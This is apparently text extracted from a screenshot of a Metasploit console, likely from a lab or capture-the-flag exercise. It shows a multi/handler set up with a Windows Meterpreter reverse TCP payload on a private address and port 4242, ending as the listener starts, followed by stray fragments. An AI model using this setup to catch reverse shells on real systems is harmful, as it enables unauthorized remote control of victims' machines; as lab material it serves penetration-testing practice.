 msf6 exploit(multi/handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 10.18.119.243
LHOST => 10.18.119.243
msf6 exploit(multi/handler) > set LPORT 4242
LPORT => 4242
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.18.119.243 yes The listen address (an interface may be specified)
LPORT 4242 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.18.119.243:4242
The
You ask me